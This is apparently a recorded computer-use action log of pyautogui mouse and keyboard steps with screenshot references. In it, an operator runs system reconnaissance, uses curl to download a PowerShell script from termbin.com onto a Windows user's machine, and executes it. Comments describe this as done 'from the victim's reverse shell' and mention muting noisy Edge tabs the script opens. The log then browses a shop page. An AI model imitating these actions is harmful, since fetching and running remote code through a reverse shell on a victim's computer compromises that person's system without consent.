
pyautogui.write('ysinfo')

pyautogui.write('systeminfo')

pyautogui.moveTo(266, 138)

pyautogui.moveTo(532, 36)

pyautogui.moveTo(438, 198)

pyautogui.write('curl https://termbin.com/z2lf -o C:\\Users\\Jim\\Documents\\runme.ps1')

pyautogui.moveTo(259, 185)

pyautogui.moveTo(638, 252)

# Execute ./runme.ps1 from the victim's reverse shell
pyautogui.write('./run')

pyautogui.write('me.ps1')

# Mute the system volume after the script spawns loud Edge audio tabs
pyautogui.click(463, 332)

pyautogui.click(957, 9)

# Browse to page 2 of the Based.win shop, results 13–24 of 31
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(308, 477)

pyautogui.scroll(-3)
